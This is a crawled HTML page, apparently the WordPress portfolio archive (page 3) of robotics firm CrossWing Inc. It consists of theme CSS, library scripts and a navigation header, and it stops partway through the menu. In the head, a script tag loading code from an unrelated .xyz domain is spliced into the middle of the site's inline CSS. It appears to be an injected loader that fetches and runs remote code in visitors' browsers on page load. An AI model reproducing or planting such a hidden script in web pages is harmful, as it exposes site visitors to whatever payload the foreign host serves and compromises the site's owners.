

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://crosswing.com/portfolio/page/3/
body_size: 11456
content:
<!doctype html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=2.0">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://crosswing.com/xmlrpc.php">

<title>Projects &#8211; Page 3 &#8211; CrossWing Inc</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="CrossWing Inc &raquo; Feed" href="https://crosswing.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="CrossWing Inc &raquo; Comments Feed" href="https://crosswing.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="CrossWing Inc &raquo; Projects Feed" href="https://crosswing.com/portfolio/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/crosswing.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=8d8ca596915b55e6198e80745fc11e21"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://crosswing.com/wp-includes/css/dist/block-library/style.min.css?ver=8d8ca596915b55e6198e80745fc11e21' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<link rel='stylesheet' id='mediaelement-css' href='https://crosswing.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://crosswing.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=8d8ca596915b55e6198e80745fc11e21' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--color--primary: #377dff;--wp--preset--color--secondary: #77838f;--wp--preset--color--success: #00c9a7;--wp--preset--color--danger: #de4437;--wp--preset--color--warning: #ffc107;--wp--preset--color--info: #00dffc;--wp--preset--color--dark: #1e2022;--wp--preset--color--light: #f8f9fa;--wp--preset--color--indigo: #2d1582;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.is-style-outline.is-style-outline.wp-block-button .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.is-style-rounded.is-style-rounded.wp-block-site-logo{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://crosswing.com/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.15' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://crosswing.com/wp-content/themes/front/assets/vendor/font-awesome/css/fontawesome-all.min.css?ver=1.0.20' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://crosswing.com/wp-content/themes/front/assets/vendor/animate.css/animate.min.css?ver=1.0.20' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css' href='https://crosswing.com/wp-content/themes/front/assets/vendor/hs-megamenu/src/hs.megamenu.css?ver=1.0.20' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-mCustomScrollbar-css' href='https://crosswing.com/wp-content/themes/front/assets/vendor/malihu-custom-scrollbar-plugin/jquery.mCustomScrollbar.css?ver=1.0.20' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-select-css' href='https://crosswing.com/wp-content/themes/front/assets/vendor/bootstrap-select/dist/css/bootstrap-select.min.css?ver=1.0.20' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-tagsinput-css' href='https://crosswing.com/wp-content/themes/front/assets/vendor/bootstrap-tagsinput/css/bootstrap-tagsinput.css?ver=1.0.20' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css' href='https://crosswing.com/wp-content/themes/front/assets/vendor/fancybox/jquery.fancybox.css?ver=1.0.20' type='text/css' media='all' />
<link rel='stylesheet' id='dzsparallaxer-css' href='https://crosswing.com/wp-content/themes/front/assets/vendor/dzsparallaxer/dzsparallaxer.css?ver=1.0.20' type='text/css' media='all' />
<link rel='stylesheet' id='slick-carousel-css' href='https://crosswing.com/wp-content/themes/front/assets/vendor/slick-carousel/slick/slick.css?ver=1.0.20' type='text/css' media='all' />
<link rel='stylesheet' id='ion-rangeslider-css' href='https://crosswing.com/wp-content/themes/front/assets/vendor/ion-rangeslider/css/ion.rangeSlider.css?ver=1.0.20' type='text/css' media='all' />
<link rel='stylesheet' id='custombox-css' href='https://crosswing.com/wp-content/themes/front/assets/vendor/custombox/dist/custombox.min.css?ver=1.0.20' type='text/css' media='all' />
<link rel='stylesheet' id='bg-video-css' href='https://crosswing.com/wp-content/themes/front/assets/vendor/hs-bg-video/hs-bg-video.css?ver=1.0.20' type='text/css' media='all' />
<link rel='stylesheet' id='cubeportfolio-css' href='https://crosswing.com/wp-content/themes/front/assets/vendor/cubeportfolio/css/cubeportfolio.min.css?ver=1.0.20' type='text/css' media='all' />
<link rel='stylesheet' id='chartist-css' href='https://crosswing.com/wp-content/themes/front/assets/vendor/chartist/dist/chartist.min.css?ver=1.0.20' type='text/css' media='all' />
<link rel='stylesheet' id='chartist-tooltip-css' href='https://crosswing.com/wp-content/themes/front/assets/vendor/chartist-js-tooltip/chartist-plugin-tooltip.css?ver=1.0.20' type='text/css' media='all' />
<link rel='stylesheet' id='front-style-css' href='https://crosswing.com/wp-content/themes/front/style.css?ver=1.0.20' type='text/css' media='all' />
<link rel='stylesheet' id='front-color-css' href='https://crosswing.com/wp-content/themes/front/assets/css/colors/blue.css?ver=1.0.20' type='text/css' media='all' />
<link rel='stylesheet' id='front-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins:300,400,500,600,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<script type="text/javascript" src="https://crosswing.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://crosswing.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://crosswing.com/wp-content/themes/front/assets/vendor/popper.js/dist/umd/popper.min.js?ver=1.0.20" id="popper-js"></script>
<script type="text/javascript" src="https://crosswing.com/wp-content/themes/front/assets/vendor/bootstrap/bootstrap.min.js?ver=1.0.20" id="bootstrap-js"></script>
<script type="text/javascript" src="https://crosswing.com/wp-content/themes/front/assets/vendor/hs-megamenu/src/hs.megamenu.js?ver=1.0.20" id="megamenu-js"></script>
<script type="text/javascript" src="https://crosswing.com/wp-content/themes/front/assets/vendor/slick-carousel/slick/slick.js?ver=1.0.20" id="slick-carousel-js"></script>
<script type="text/javascript" src="https://crosswing.com/wp-content/themes/front/assets/vendor/svg-injector/dist/svg-injector.min.js?ver=1.0.20" id="svg-injector-js"></script>
<script type="text/javascript" src="https://crosswing.com/wp-content/themes/front/assets/vendor/cubeportfolio/js/jquery.cubeportfolio.min.js?ver=1.0.20" id="cubeportfolio-js"></script>
<script type="text/javascript" src="https://crosswing.com/wp-content/themes/front/assets/js/hs.core.js?ver=1.0.20" id="front-hs-core-js"></script>
<script type="text/javascript" src="https://crosswing.com/wp-content/themes/front/assets/js/components/hs.header.js?ver=1.0.20" id="front-hs-header-js"></script>
<script type="text/javascript" src="https://crosswing.com/wp-content/themes/front/assets/js/components/hs.unfold.js?ver=1.0.20" id="front-hs-unfold-js"></script>
<script type="text/javascript" src="https://crosswing.com/wp-content/themes/front/assets/js/components/hs.hamburgers.js?ver=1.0.20" id="front-hs-hamburgers-js"></script>
<script type="text/javascript" src="https://crosswing.com/wp-content/themes/front/assets/js/components/hs.header-fullscreen.js?ver=1.0.20" id="front-hs-header-fullscreen-js"></script>
<script type="text/javascript" src="https://crosswing.com/wp-content/themes/front/assets/js/components/hs.slick-carousel.js?ver=1.0.20" id="front-hs-slick-carousel-js"></script>
<script type="text/javascript" src="https://crosswing.com/wp-content/themes/front/assets/js/components/hs.svg-injector.js?ver=1.0.20" id="front-hs-svg-injector-js"></script>
<script type="text/javascript" src="https://crosswing.com/wp-content/themes/front/assets/js/components/hs.cubeportfolio.js?ver=1.0.20" id="front-hs-cubeportfolio-js"></script>
<script type="text/javascript" src="https://crosswing.com/wp-content/themes/front/assets/js/components/hs.sticky-block.js?ver=1.0.20" id="front-hs-sticky-block-js"></script>
<script type="text/javascript" src="https://crosswing.com/wp-content/themes/front/assets/js/components/hs.go-to.js?ver=1.0.20" id="front-hs-go-to-js"></script>
<script type="text/javascript" src="https://crosswing.com/wp-content/themes/front/assets/vendor/appear.js?ver=1.0.20" id="appear-js"></script>
<link rel="https://api.w.org/" href="https://crosswing.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://crosswing.com/xmlrpc.php?rsd" />
<meta name="generator" content="Redux 4.4.15" />	<style>img#wpstats{display:none}</style>
				<style type="text/css" id="wp-custom-css">
			.front-hr-separator {
	margin-top: 1rem;
  margin-bottom: 1rem;
  border: 0;
  border-top: 1px solid #e7eaf3;
}

.wp-block-separator.front-hr-separator:not(.is-style-wide):not(.is-style-dots) {
	max-width: initial;
}

.ugb-container--align-horizontal-full.ugb-container {
	margin-top: 0 !important;
	margin-bottom: 0 !important;
	padding: 0 !important;
}


.shop-classic-client  {
	margin: 0;
}

.section-product-categories .product-category .w-65 img{
	height: 225px;
	object-fit: contain;
}


		</style>
		</head>
<body data-rsssl=1 class="archive paged post-type-archive post-type-archive-jetpack-portfolio wp-custom-logo wp-embed-responsive paged-3 post-type-paged-3 front-align-wide" >


<div id="page" class="hfeed site">
    
    
            <header id="header" class="u-header u-header--abs-top-md u-header--show-hide-md u-header--bg-transparent" >
            <!-- Search -->
<div id="searchPushTop" class="u-search-push-top">
    <div class="container position-relative">
        <div class="u-search-push-top__content">
            <!-- Close Button -->
            <button type="button" class="close u-search-push-top__close-btn"
                aria-haspopup="true"
                aria-expanded="false"
                aria-controls="searchPushTop"
                data-unfold-type="jquery-slide"
                data-unfold-target="#searchPushTop">
                <span aria-hidden="true">&times;</span>
            </button>
            <!-- End Close Button -->

            <form role="search" method="get" class="js-focus-state input-group search-form" action="https://crosswing.com/">
    <input type="search" class="form-control" placeholder="Search CrossWing Inc" aria-label="Search CrossWing Inc"  value="" name="s">
    <div class="input-group-append">
        <button type="submit" class="btn btn-primary">Search</button>
    </div>
</form>
        </div>
    </div>
</div>
<!-- End Search -->            <div class="u-header__section" >
                                <div id="logoAndNav" class="container">
                                        <nav class="navbar js-mega-menu navbar-expand-md u-header__navbar u-header__navbar--no-space" data-dropdown-trigger="hover">
                        <a class="navbar-brand u-header__navbar-brand" href="https://crosswing.com"><img src="https://crosswing.com/wp-content/uploads/2020/08/CrossWing-EPS-Logo-R-bkless-Dark-Blue.png" alt="CrossWing Inc" /></a>            <button type="button" class="navbar-toggler btn u-hamburger" aria-label="Toggle navigation" aria-expanded="false" aria-controls="navBar" data-toggle="collapse" data-target="#navBar">
                <span id="hamburgerTrigger" class="u-hamburger__box">
                    <span class="u-hamburger__inner"></span>
                </span>
            </button>
            
                        
                        <div id="navBar" class="collapse navbar-collapse u-header__navbar-collapse"><ul id="menu-mainmenu" class="navbar-nav u-header__navbar-nav"><li id="menu-item-10210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10210 nav-item u-header__nav-item"  data-event="hover" data-animation-in="slideInUp" data-animation-out="fadeOut"><a title="Home" href="https://crosswing.com/" class="nav-link u-header__nav-link">Home</a></li>
<li id="menu-item-10209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10209 nav-item u-header__nav-item"  data-event="hover" data-animation-in="slideInUp" data-animation-out="fadeOut"><a title="About Us" href="https://crosswing.com/about-us/" class="nav-link u-header__nav-link">About Us</a></li>
<li id="menu-item-10203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10203 nav-item u-header__nav-item"  data-event="hover" data-animation-in="slideInUp" data-animation-out="fadeOut"><a title="Nav2" href="https://crosswing.com/nav2/" class="nav-link u-header__nav-link">Nav2</a></li>
<li id="menu-item-10202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10202 nav-item u-header__nav-item"  data-event="hover" data-animation-in="slideInUp" data-animation-out="fadeOut"><a title="VirtualME" href="https://crosswing.com/virtualme/" class="nav-link u-header__nav-link">VirtualME</a></li>
<li id="menu-item-10248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10248 nav-item u-header__nav-item"  data-event="hover" data-animation-in="slideInUp" data-animation-out="fadeOut"><a title="Bishop™" href="https://crosswing.com/nav2-2/" class="nav-link u-header__nav-link">Bishop™</a></li>
